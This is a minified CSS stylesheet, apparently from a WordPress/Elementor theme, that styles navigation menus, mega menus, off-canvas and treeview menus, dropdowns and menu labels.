.element-menu-canvas.open .canvas-overlay-wrapper{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:opacity .25s ease,visibility 0s ease;-o-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.element-menu-canvas.open .menu-canvas-content{-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}
.canvas-position-left .element-menu-canvas .menu-canvas-content{left:0;right:auto;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0)}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}
.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px)}.canvas-position-right .element-menu-canvas .menu-canvas-content{right:0;left:auto;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{right:100%}.element-menu-canvas .menu-canvas-content .tbay-treeview .tbay-vertical .navbar-nav{border:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav{border:1px solid #eaeaea;border-right:0;border-left:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu>li>a:hover{color:#ca0815}
.element-menu-canvas .menu-canvas-content .toggle-canvas-title{padding-left:20px;padding-right:20px;padding-bottom:25px;font-size:16px;font-weight:700}.tbay-addon-nav-menu .tbay-elementor-menu-main>ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.tbay-section-static .tbay-column-static .elementor-widget.elementor-absolute{position:absolute}.tbay-section-static .tbay-column-static{position:static}.tbay-section-static .tbay-column-static .elementor-column-wrap,.tbay-section-static .tbay-column-static .elementor-widget-wrap,.tbay-section-static .tbay-column-static .elementor-widget{position:static}
.tbay-section-static .tbay-column-static .dropdown-menu .elementor-widget-wrap>div{padding:0 15px}.menu{padding:0;margin:0}.menu li{list-style:none}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav{float:none;width:100%;padding:0;position:unset;z-index:999}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li{display:inline-block;position:static;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a{color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:hover>a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:focus>a .caret{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;font-weight:700;color:#000;padding-bottom:12px;padding-left:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu .heading-tbay-title{padding-left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li .dropdown-menu>li:hover :focus>a{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret{width:12px;height:10px;display:inline-block;font-family:'linearicons';color:inherit !important;margin-left:5px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .caret:before{font-size:8px;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;display:inline-block;margin-left:2px;margin-right:0;font-weight:400;content:"\e93a";display:block;top:50%;margin-top:-5px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .caret{display:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu>li.menu-item-has-children .dropdown-menu,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu>li.menu-item-has-children .dropdown-menu{top:0;left:100%;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children>.dropdown-menu>li{padding:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children>.dropdown-menu>li>a{padding:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .elementor-column>.elementor-element-populated{padding:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu{border-top:1px solid #e5e5e5}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-nav-menu{flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-container{min-height:auto}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li.active>a{color:#ca0815;text-decoration:none}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a{color:#999;font-size:14px;line-height:28px;border:0;padding:0;display:inline-block}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:focus{color:#ca0815;font-weight:400;text-decoration:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a{padding:0 20px;line-height:50px;position:relative;background:transparent;text-transform:capitalize;color:#000;z-index:10;display:inherit;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a img{max-width:50px;margin-right:8px;margin-left:auto;font-size:15px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a i{margin-right:8px;margin-left:0;font-size:14px;color:#e20202}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active{background:transparent}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:hover .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:focus .caret:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>a:active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li>.dropdown-menu{top:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a{font-weight:700;color:#e20202;padding-left:20px}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.flash-sale>a.active{font-weight:700;color:#e20202}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-left{position:relative}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.aligned-right>.dropdown-menu{left:auto;right:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:first-child>a{padding-left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li:first-child .dropdown-menu{left:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav>li.menu-item-has-children .dropdown-menu{padding:25px 15px;border:0}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown{position:relative}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu{display:block;visibility:hidden;padding:15px;min-width:250px;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;-webkit-box-shadow:none;box-shadow:none;margin:0;border:0;position:absolute;left:-15px;right:auto;top:0;background:#fff;pointer-events:none}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon-nav-menu ul{display:flex !important;flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:hover>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li.active>a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li:focus>a{color:#ca0815;text-decoration:underline}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a{background:transparent;line-height:28px;padding:0;font-size:14px;color:#888;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;padding-left:28px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu>li>a:hover{color:#ca0815;text-decoration:underline}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner .has-border{border:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .dropdown-menu-inner>p{margin:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a{line-height:33px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;color:#888}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover{color:#ca0815;padding-left:0;padding-right:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_content_element{margin-bottom:0}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .wpb_single_image{margin-top:15px}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .container,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #tbay-main-content>.dokan-dashboard-wrap,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfm-membership-wrapper,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav #wcfmmp-store{padding-right:20px;padding-left:20px;width:100%}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav li:hover>.dropdown-menu{visibility:visible;pointer-events:auto;opacity:1;filter:alpha(opacity=100)}@media(max-width:1199px){.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-full{width:100%}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .column-hidden{display:none}}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label{font-size:12px;padding:0 4px;background:#07930b;color:#fff;position:absolute;font-weight:normal;left:auto;right:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;top:-10px;line-height:16px;min-width:34px;text-transform:initial}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label:before{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #07930b;content:"";position:absolute;bottom:-6px;left:11px;right:auto}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot{background:#ca0815}.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before{border-top-width:6px;border-top-style:solid;border-top-color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .owl-carousel .item:after{display:none}.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-heading,.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-title,.navbar-nav li>.dropdown-menu .tbay-addon .widgettitle,.navbar-nav li>.dropdown-menu .widget .tbay-addon-heading,.navbar-nav li>.dropdown-menu .widget .tbay-addon-title,.navbar-nav li>.dropdown-menu .widget .widgettitle,.tbay-offcanvas-main .dropdown-menu .tbay-addon-heading,.tbay-offcanvas-main .dropdown-menu .tbay-addon-title,.tbay-offcanvas-main .dropdown-menu .widgettitle{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-megamenu-darken{background-color:#000}.tbay-megamenu-darken .megamenu{text-align:left}.tbay-megamenu-darken .megamenu>li>a{color:#fff}.tbay-megamenu-darken .tbay-addon_tbay_socials{margin-top:10px;margin-right:15px;margin-left:15px}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a{background-color:#3e3e3e}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a:hover{color:#000;background-color:#fff}.navbar-collapse{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.navbar-offcanvas .navbar-nav{width:100%;float:none}
.navbar-offcanvas .navbar-nav .caret{display:none}.navbar-offcanvas .navbar-nav li{background:transparent !important;padding-left:0;border-bottom:1px solid #e5e5e5}.navbar-offcanvas .navbar-nav li .hitarea{line-height:47px;height:47px;z-index:1}.navbar-offcanvas .navbar-nav li:last-child{border:0}.navbar-offcanvas .navbar-nav>li{padding:7px 0;width:100%}.navbar-offcanvas .navbar-nav>li>a{background:transparent !important;padding:0;display:inline-block}.navbar-offcanvas .navbar-nav>li .hitarea{right:14px;left:auto}
.navbar-offcanvas .navbar-nav>li.open,.navbar-offcanvas .navbar-nav>li.active,.navbar-offcanvas .navbar-nav>li:hover,.navbar-offcanvas .navbar-nav>li.collapsable{border-color:#e5e5e5}.navbar-offcanvas .navbar-nav>li.open>a:hover,.navbar-offcanvas .navbar-nav>li.open>a:focus,.navbar-offcanvas .navbar-nav>li.open>a,.navbar-offcanvas .navbar-nav>li.active>a:hover,.navbar-offcanvas .navbar-nav>li.active>a:focus,.navbar-offcanvas .navbar-nav>li.active>a,.navbar-offcanvas .navbar-nav>li:hover>a:hover,.navbar-offcanvas .navbar-nav>li:hover>a:focus,.navbar-offcanvas .navbar-nav>li:hover>a,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus,.navbar-offcanvas .navbar-nav>li.collapsable>a{color:#ca0815}
.navbar-offcanvas .navbar-nav>li.open>a:hover:before,.navbar-offcanvas .navbar-nav>li.open>a:focus:before,.navbar-offcanvas .navbar-nav>li.open>a:before,.navbar-offcanvas .navbar-nav>li.active>a:hover:before,.navbar-offcanvas .navbar-nav>li.active>a:focus:before,.navbar-offcanvas .navbar-nav>li.active>a:before,.navbar-offcanvas .navbar-nav>li:hover>a:hover:before,.navbar-offcanvas .navbar-nav>li:hover>a:focus:before,.navbar-offcanvas .navbar-nav>li:hover>a:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:before{height:100%}
.navbar-offcanvas .navbar-nav>li.open .hitarea:after,.navbar-offcanvas .navbar-nav>li.active .hitarea:after,.navbar-offcanvas .navbar-nav>li:hover .hitarea:after,.navbar-offcanvas .navbar-nav>li.collapsable .hitarea:after{color:#ca0815}.navbar-offcanvas .navbar-nav .text-label{top:-7px;left:50px;right:auto;z-index:1000}.navbar-offcanvas .dropdown-menu{margin:0;position:relative;top:auto;left:auto;border:0;width:100%;background:#fafafa;-webkit-box-shadow:none;box-shadow:none}.navbar-offcanvas .dropdown-menu li{border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .dropdown-menu li:last-child{border:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent !important;padding:0 0 0 35px}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#ca0815}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .wpb_content_element{margin:0}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row{margin:0;padding:0;border:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row [class*="col"]{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon{display:none}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon.tbay-addon-nav-menu{display:block}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon>.tbay-addon-title{margin:0;padding:10px 35px;line-height:24px}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul{background:transparent}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li a{font-size:13px}.navbar-offcanvas .dropdown-menu .tbay-addon-title{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu>li>a{padding-left:35px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0;border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%;padding:0}.text-label{line-height:18px;padding:0 6px;background-color:#ca0815;color:#fff;font-size:12px;text-align:center}.text-label.label-new{background-color:#0a7e28}.hidden-indicator-yes .caret{display:none !important}.hidden-indicator-yes .tbay-vertical li.active-mega-menu>a:after,.hidden-indicator-yes .tbay-vertical li.menu-item-has-children>a:after{display:none !important}.nav-cover-active-1 .category-inside.open .category-inside-content,.nav-cover-active-2 .category-inside.open .category-inside-content,.nav-cover-active-3 .category-inside.open .category-inside-content{z-index:1;opacity:0;filter:alpha(opacity=0)}
.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-title:after{display:none}.elementor-widget-tbay-nav-menu:not(.elementor-toggle-content-menu-yes) .category-inside-content{-webkit-box-shadow:none;box-shadow:none}
.elementor-nav-menu--layout-treeview{height:100%;overflow-y:auto;overflow-x:hidden}.tbay-treeview .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-left:0;border-right:0;margin-top:0;border-top:0;position:absolute;top:100%;left:0;z-index:1000;display:none;float:left}.tbay-treeview .navbar-nav>li>a{background:transparent !important}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu{border:0;position:static;width:100% !important;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);padding:0;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;padding-left:20px;padding-right:20px}
.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu ul>li>a{padding:0 !important;line-height:28px}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu ul>li>a:hover,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu ul>li>a:hover{text-decoration:none;color:#ca0815}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-column,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-column{width:100% !important}
.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-row{flex-direction:column}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .elementor-row>.elementor-element,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .elementor-row>.elementor-element{padding:15px 0}.tbay-treeview .navbar-nav>li.active-mega-menu .dropdown-menu .banner-mega .elementor-widget-wrap,.tbay-treeview .navbar-nav>li.menu-item-has-children .dropdown-menu .banner-mega .elementor-widget-wrap{padding-top:0 !important;padding-bottom:30px}
.tbay-treeview .navbar-nav>li .dropdown-menu .elementor-heading-title{font-size:14px;line-height:24px;color:#000;font-weight:700;margin-bottom:12px}.tbay-treeview .tbay-vertical .navbar-nav.megamenu{background-color:transparent;margin-bottom:15px}.tbay-treeview .tbay-vertical .navbar-nav.megamenu a{border-bottom:0}.treeview .tbay-addon>.tbay-addon-title{font-size:15px;padding:0;text-align:left;font-weight:bold;color:#000}.treeview li a.selected{background:transparent}.menu.treeview li{background:none !important;padding:0}
.tbay_custom_menu.treeview-menu .dropdown-menu{position:static;border:0;float:none;padding-left:0;border-top:1px solid rgba(0,0,0,0.15);padding-top:0;background:#fafafa;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.tbay_custom_menu.treeview-menu .dropdown-menu p{margin-bottom:0}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title{font-weight:700 !important;font-size:15px !important;margin:0 !important;padding:10px 20px !important;line-height:normal !important;background:#eee !important;border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 !important}
.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title:before{display:none !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul{margin-top:0;border-top:0;background:#fafafa}.tbay_custom_menu.treeview-menu .dropdown-menu ul li{border-bottom:1px solid rgba(0,0,0,0.1) !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul li a{line-height:normal;padding:5px 20px !important}.treeview li{position:relative;background:none !important;padding:0 !important}.treeview li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;position:relative}
.treeview li>a i,.treeview li>a img{position:static}.treeview li .hitarea{position:absolute;right:0;margin:0;background:transparent;z-index:99;height:100%;top:0;line-height:45px;width:30px;padding-right:15px;padding-left:0;text-align:center}.treeview li .hitarea:after{display:block;font-size:14px;content:"\e615";font-family:'simple-line-icons'}.treeview li.expandable>.hitarea:after{content:"\e095";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview li.collapsable{padding-bottom:0 !important}.treeview li.collapsable>.hitarea:after{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.treeview li .tbay-addon-nav-menu .menu>li:last-child,.treeview li .wpb_content_element .menu>li:last-child{border-bottom:0 !important;padding-bottom:10px}.treeview .sub-menu a{width:auto}.treeview .sub-menu a:before{content:'';width:10px;height:.5px;background:#999;position:absolute;top:50%;left:10px;right:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview .sub-menu a:hover:before{left:20px;right:auto;background:#ca0815}.element-tbay-nav-menu .caret .tbay-treeview .caret{display:none}.tbay-homepage-demo.body-inside-open #tbay-header.nav-cover-active-4 #nav-cover,.tbay-homepage-demo.body-inside-open #tbay-customize-header.nav-cover-active-4 #nav-cover{visibility:hidden}#tbay-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-nav-menu,#tbay-customize-header .elementor-widget-wrap>.elementor-element.elementor-widget-tbay-nav-menu{width:100% !important}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav{list-style:none;padding:0;margin:0;flex-direction:column}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a{display:block;padding:0 20px;line-height:44px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #ddd;color:#000;text-transform:capitalize}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover{color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a img{display:inline-block;font-size:15px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;margin:0;margin-left:0;margin-right:15px}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a i:hover{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover{background-color:transparent;color:#ca0815}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a:hover i{color:#ca0815}
.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li>a .text-label{display:inline-block;margin-left:10px;margin-right:0}.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1>.navbar-nav>li:last-child a{border:0}.tbay-element.tbay-addon-nav-menu.category-inside .tbay-treevertical-lv1.tbay-elementor-menu-main>.navbar-nav>li>a{padding-left:20px;padding-right:20px}.tbay-element.tbay-addon-nav-menu.open .category-inside-title::after{opacity:1;filter:alpha(opacity=100)}.tbay-element.tbay-addon-nav-menu .category-inside-title{padding:0 14px 0 12px;cursor:pointer}
.tbay-element.tbay-addon-nav-menu .category-inside-title:hover::after,.tbay-element.tbay-addon-nav-menu .category-inside-title:focus::after{opacity:1;filter:alpha(opacity=100)}.tbay-element.tbay-addon-nav-menu .category-inside-title::after{opacity:.8;filter:alpha(opacity=80);position:absolute;right:20px}.tbay-vertical .navbar-nav>li.menu-item-has-children{position:relative}.tbay-vertical li.active-mega-menu,.tbay-vertical li.active{position:unset !important}.tbay-vertical li.menu-item-has-children{position:relative}
.tbay-vertical li.menu-item-has-children>.dropdown-menu li{padding:0;border-bottom:1px solid #f5f5f5}.tbay-vertical li.menu-item-has-children>.dropdown-menu li:last-child{border-bottom:0}.tbay-vertical li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a{position:relative;display:block}.tbay-vertical li.menu-item-has-children>.dropdown-menu li.menu-item-has-children>a .caret{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto;font-size:11.57px}
.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>a .caret,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>a .caret{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:hover>.sub-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>.dropdown-menu,.tbay-vertical li.menu-item-has-children>.dropdown-menu li:focus>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}
